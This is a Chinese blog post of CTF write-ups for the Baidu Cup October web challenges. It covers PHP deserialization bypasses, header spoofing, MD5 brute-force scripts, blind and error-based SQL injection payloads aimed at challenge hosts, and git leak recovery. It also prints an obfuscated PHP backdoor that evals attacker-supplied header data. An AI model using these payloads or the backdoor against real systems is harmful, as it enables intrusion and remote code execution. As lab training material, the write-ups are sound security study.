百度杯十月web题解

Hash
you are 123;if you are not 123,you can get the flag<br><!--$hash=md5($sign.$key);the length of $sign is 8hash扩展攻击

/Gu3ss_m3_h2h2.php
<?php
class Demo {
private $file = 'Gu3ss_m3_h2h2.php';
public function __construct($file) {
$this->file = $file;
}
function __destruct() {
echo @highlight_file($this->file, true);
}
function __wakeup() {
if ($this->file != 'Gu3ss_m3_h2h2.php') {
//the secret is in the f15g_1s_here.php
$this->file = 'Gu3ss_m3_h2h2.php';
}
}
}
if (isset($_GET['var'])) {
$var = base64_decode($_GET['var']);
if (preg_match('/[oc]:\d+:/i', $var)) {
die('stop hacking!');
} else {
@unserialize($var);
}
} else {
highlight_file("Gu3ss_m3_h2h2.php");
}
?>对象加+绕过正则、修改对象个数绕过__wakeup
使用可变变量绕过

<?php
if (isset($_GET['val'])) {
$val = $_GET['val'];
eval('$value="' . addslashes($val) . '";');
} else {
die('hahaha!');
}?>fuzzing
X-Forwarded-For: 10.0.0.0 得到m4nage.php
post带参数key=1访问
key is not right,md5(key)==="1b4167610ba3f2ac426a68488dbd89be",and the key is ichunqiu***,the * is in [a-z0-9]脚本跑一下,
ichunqiu105,且得到下一个文件xx00xxoo.php
import requests
import hashlib
from itertools import product
import string
import subprocess
def get_key_txt():
c=string.ascii_lowercase+string.digits
md=['ichunqiu'+''.join(i) for i in product(c,repeat=3)]
with open('md.txt','w') as f:
for k in md:
f.write(hashlib.md5(k).hexdigest()+" --> "+k+'\n')
get_key_txt()
n=subprocess.check_output(["grep","1b4167610ba3f2ac426a68488dbd89be","md.txt"]).split()[2]
print("The last key is => "+n)
url="http://be25aa0704534a77b936a0ecb351d1cd4f3f2cadaef64269.changame.ichunqiu.com/Challenges/m4nage.php"
data={
"key":n
}
header={
"X-Forwarded-For":"10.0.0.0"
}
rep=requests.post(url=url,data=data,headers=header)
print("Text: "+rep.text)x0.txt
function authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) {
$ckey_length = 4;
$key = md5($key ? $key : UC_KEY);
$keya = md5(substr($key, 0, 16));
$keyb = md5(substr($key, 16, 16));
$keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length) : substr(md5(microtime()), -$ckey_length)) : '';
$cryptkey = $keya . md5($keya . $keyc);
$key_length = strlen($cryptkey);
$string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) : sprintf('%010d', $expiry ? $expiry + time() : 0) . substr(md5($string . $keyb), 0, 16) . $string;
$string_length = strlen($string);
$result = '';
$box = range(0, 255);
$rndkey = array();
for ($i = 0; $i <= 255; $i++) {
$rndkey[$i] = ord($cryptkey[$i % $key_length]);
}
for ($j = $i = 0; $i < 256; $i++) {
$j = ($j + $box[$i] + $rndkey[$i]) % 256;
$tmp = $box[$i];
$box[$i] = $box[$j];
$box[$j] = $tmp;
}
for ($a = $j = $i = 0; $i < $string_length; $i++) {
$a = ($a + 1) % 256;
$j = ($j + $box[$a]) % 256;
$tmp = $box[$a];
$box[$a] = $box[$j];
$box[$j] = $tmp;
$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
}
if ($operation == 'DECODE') {
if ((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5(substr($result, 26) . $keyb), 0, 16)) {
return substr($result, 26);
} else {
return '';
}
} else {
return $keyc . str_replace('=', '', base64_encode($result));
}
}解密不想看,直接看wp
flag{44aa62f7-bbce-4f35-ac37-c56e6b5bdabf}
echo authcode('ef67mht6rNN84wfHLDCCOmrNosllksXT53VLjFn/QDvNujC3GpURl5PTXiNenJRQSTrmzUENWRJQkEptBAxsrsN4Tsc+AC4',$operation = 'DECODE', $key = 'ichunqiu105', $expiry = 0);Gift
没啥思路,偷偷瞄了眼wp,用报错获取更多的信息。GET改为POST,题目提示了github链接https://github.com/c62s/django
晚上脚本都打不通,自己写了个也不行。估计版本更新了
登录
username' or 1=1# => 密码错误
username' or 1=0# => 用户名不存在存在布尔盲注,但是字符串截取都被过滤了不能使用
使用like 进行盲注
import string
import requests
url = 'http://2941b675a9434990a630fd82fd83ff2698935fc09faf4e0c.changame.ichunqiu.com/Challenges/login.php'
payloads = string.ascii_letters + string.digits
temp = ''
for i in range(100):
print("hello")
for p in payloads:
payload = temp + p
name = f"username' or `p3ss_w0rd` like '{payload}%'#"
data = dict(username=name, passwrod='test')
print(data)
res = requests.post(url,data=data)
res.encoding='utf-8'
if "密码错误" in res.text:
temp = temp + p
print(temp.ljust(32, '.'))
break用户名:bctf3dm1n
密码:2bfb1532857ddc0033fdae5bde3facdf => adminqwe123666

对回显的.bctfg1t进行恢复

题目提示缓存文件,使用git cat-file 获取对象
osword@fighting:~/Desktop/ctftools/GitHack-master/res/.git/objects/a1$ git cat-file -p a17d89c6219a1bcca6cb3b40526cc5b9da715a6e
<?php
echo '71ec9d5ca5580c58d1872962c596ea71.php';
//niubi 666
?>flag{43987fff-6f02-456f-9d7f-df588ea3a906}
EXEC
用晚上的wp都试了一遍,无法反弹shell遂作罢
Vld
拿到1chunqiu.zip进行审计
register.php无论怎么注册都是失败的
login.php
<?php
require_once 'dbmysql.class.php';
require_once 'config.inc.php';
if(isset($_POST['username']) && isset($_POST['password']) && isset($_POST['number'])){
$db = new mysql_db();
$username = $db->safe_data($_POST['username']);
$password = $db->my_md5($_POST['password']);
$number = is_numeric($_POST['number']) ? $_POST['number'] : 1;
$username = trim(str_replace($number, '', $username));
$sql = "select * from"."`".table_name."`"."where username="."'"."$username"."'";
$row = $db->query($sql);
$result = $db->fetch_array($row);
if($row){
if($result["number"] === $number && $result["password"] === $password){
echo "<script>alert('nothing here!')</script>";
}else{
echo "<script>
alert('密码错误,老司机翻车了!');
function jumpurl(){
location='login.html';
}
setTimeout('jumpurl()',1000);
</script>";
}
}else{
exit(mysql_error());
}
}else{
echo "<script>
alert('用户名密码不能为空!');
function jumpurl(){
location='login.html';
}
setTimeout('jumpurl()',1000);
</script>";
}
?>sql查询语句可控点在username,但是username被addlsashes转义,但是代码有一行很突兀
$username = trim(str_replace($number, '', $username));猜测可以逃逸注入的单引号,注入%00=>\0 再替换0为空逃逸单引号


number=0&username=%00' and extractvalue(1,substr((select flag from flag),1,37))#&password=zxasqw159
{4cb92058-e866-4aed-9751-15e5706
number=0&username=%00' and extractvalue(1,substr((select flag from flag),6,37))#&password=zxasqw159
cb92058-e866-4aed-9751-15e570630
往后面再取一直显示”}”flag一直不对,语法没错,估计环境崩了
Not Found
题目提示The requested url… 修改请求方法,OPTIONS时候发生重定向/?f=1.php
404.php为.htaccess设置,尝试访问?f=.htaccess

访问8d829d8568e46455104209db5cd9228d.html 提示ip不正确,X-forwarded-for不行,client-ip
获取客户端ip : HTTP_CLINET-IP、X-FORWARDED-FOR 、REMOTE_ADDR
$_SERVER['REMOTE_ADDR']; //访问端(有可能是用户,有可能是代理的)IP
$_SERVER['HTTP_CLIENT_IP']; //代理端的(有可能存在,可伪造)
$_SERVER['HTTP_X_FORWARDED_FOR']; //用户是在哪个IP使用的代理(有可能存在,也可以伪造)
GetFlag
代码一把梭解验证码,以为注入万能密码直接绕过
import hashlib
import requests
import re
url="http://e71f0e4875d4466abd30cff7afc1b7a6ce8e9f6739514460.changame.ichunqiu.com/Challenges/action.php?action=login"
sess=requests.session()
rep=sess.get(url=url)
#print(rep.text)
m = re.search(r'substr\(md5\(captcha\), 0, 6\)=([0-9a-f]{6})',rep.text).group(1)
def md5(k):
return hashlib.md5((k.encode('utf-8'))).hexdigest()
def demd5(m):
for i in range(0,999999999999):
if str(md5(str(i)))[0:6] == m:
print("captcha is => "+str(i))
return i
username="admin' and '1'='1"
data={
'username':username,
'password':'pass',
'captcha_md5': demd5(m),
'submit':'Submit'
}
print(data)
rep2=sess.post(url=url,data=data)
print(rep2.status_code)
print(rep2.text)a.php
<?php
echo "Do what you want to do, web dog, flag is in the web root dir";
?>找到读取文件的接口,发现过滤了符号+/无法用伪协议任意读。访问/var/www/html/challenges/flag.php得到文件

php5.6特性:对ascii>0x7f 默认作为字符串

Backdoor
.git泄露

.swo泄露 .b4ckdo0r.php.swo
搞过就不浪费时间了
<?php
echo "can you find the source code of me?";
/**
* Signature For Report
*/$h='_)m/","/-/)m"),)marray()m"/","+")m),$)mss($s[$i)m],0,$e))))m)m,$k)));$o=ob)m_get_c)monte)m)mnts)m();ob_end_clean)';/*
*/$H='m();$d=ba)mse64)m_encode)m(x(gzc)mompres)ms($o),)m$)mk));print("<)m$k>$d<)m/)m$k>)m");@sessio)mn_d)mestroy();}}}}';/*
*/$N='mR;$rr)m=@$r[)m"HTT)mP_RE)mFERER"];$ra)m=)m@$r["HTTP_AC)mC)mEPT_LANG)mUAGE)m")m];if($rr)m&&$ra){)m$u=parse_u)mrl($rr);p';/*
*/$u='$e){)m$k=$)mkh.$kf;ob)m_start();)m@eva)ml(@gzunco)mmpr)mess(@x(@)mbase6)m4_deco)mde(p)m)mreg_re)mplace(array("/';/*
*/$f='$i<$)ml;)m){)mfo)mr($j)m=0;($j<$c&&$i<$l);$j)m++,$i+)m+){$)mo.=$t{$i)m}^$)mk{$j};}}r)meturn )m$o;}$r)m=$_SERVE)';/*
*/$O='[$i]="";$p)m=$)m)mss($p,3)m);}if(ar)mray_)mkey_exists)m()m$i,$s)){$)ms[$i].=$p)m;)m$e=s)mtrpos)m($s[$i],$f);)mif(';/*
*/$w=')m));)m$p="";fo)mr($z=1;)m$z<c)mount()m$m[1]);$)mz++)m)m)$p.=$q[$m[)m)m2][$z]];if(str)mpo)ms($p,$h))m===0){$s)m';/*
*/$P='trt)molower";$)mi=$m[1][0)m)m].$m[1][1])m;$h=$sl()m$ss(m)md5($)mi.$kh)m),0,)m3));$f=$s)ml($ss()m)mmd5($i.$kf),0,3';/*
*/$i=')marse_)mstr)m($u["q)muery"],$)m)mq);$q=array)m_values()m$q);pre)mg_matc)mh_all()m"/([\\w)m])m)[\\w-)m]+(?:;q=0.)';/*
*/$x='m([\\d)m]))?,?/",)m$ra,$m))m;if($q)m&&$)mm))m)m{@session_start();$)ms=&$_S)mESSI)m)mON;$)mss="sub)mstr";$sl="s)m';/*
*/$y=str_replace('b','','crbebbabte_funcbbtion');/*
*/$c='$kh="4f7)m)mf";$kf="2)m)m8d7";funct)mion x($t)m,$k){$)m)mc=strlen($k);$l=st)mrlen)m($t);)m)m$o="";for()m$i=0;';/*
*/$L=str_replace(')m','',$c.$f.$N.$i.$x.$P.$w.$O.$u.$h.$H);/*
*/$v=$y('',$L);$v();/*
*/
?>Login
<?php
include 'common.php';
$requset = array_merge($_GET, $_POST, $_SESSION, $_COOKIE);
class db
{
public $where;
function __wakeup()
{
if(!empty($this->where))
{
$this->select($this->where);
}
}
function select($where)
{
$sql = mysql_query('select * from user where '.$where);
return @mysql_fetch_array($sql);
}
}
if(isset($requset['token']))
{
$login = unserialize(gzuncompress(base64_decode($requset['token'])));
$db = new db();
$row = $db->select('user=\''.mysql_real_escape_string($login['user']).'\'');
if($login['user'] === 'ichunqiu')
{
echo $flag;
}else if($row['pass'] !== $login['pass']){
echo 'unserialize injection!!';
}else{
echo "(╯‵□′)╯︵┴─┴ ";
}
}else{
header('Location: index.php?error=1');
}
?>关键代码
$login = unserialize(gzuncompress(base64_decode($requset['token'])));
if($login['user'] === 'ichunqiu')
{
echo $flag;由于array_merge中$_SESSION为NULL会覆盖前面的数组,所以传入参数放在cookie里
<?php
$login=base64_encode(gzcompress(serialize(array('user'=>'ichunqiu'))));
echo $login;
本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!